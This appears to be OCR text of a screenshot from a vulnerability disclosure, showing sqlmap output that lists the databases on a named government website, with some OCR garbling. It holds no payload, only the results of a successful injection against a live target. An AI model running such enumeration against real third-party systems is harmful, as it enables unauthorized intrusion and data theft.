 管理员: C:\Windows\system32\cmd.exe
ption '--threads' for faster data retrieval
[09:24:58] [INFO] retrieved:
[09:24:59] [INFO] retrieved:
[09:25:00] [ERROR] unable to retrieve the number of databases
available databases [13]:
[*] canrun
[*] canruncx
[*] distmodel
[*] dydk
[*] linkrungjj_web
[*] lumigent
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[09:25:01] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
www.dygjj.gov.cn'
[*] shutting down at 09:25:01
D:\工具3\sqlmap>
www.wooyun.org